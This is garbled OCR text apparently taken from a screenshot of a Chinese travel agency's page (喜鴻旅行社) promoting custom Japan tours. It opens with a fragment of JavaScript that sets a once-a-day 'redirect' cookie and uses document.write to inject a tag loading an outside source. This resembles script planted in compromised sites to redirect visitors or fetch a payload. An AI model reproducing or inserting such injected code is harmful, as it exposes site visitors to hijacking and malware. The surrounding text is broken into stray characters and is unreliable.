
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-17
喜鴻旅行社
佈
類
日
期:
深度體驗喜鴻旅遊熱門景點之
無限樂趣
體驗
喜鴻
私人定制日本旅遊，提供東京、北海道、
九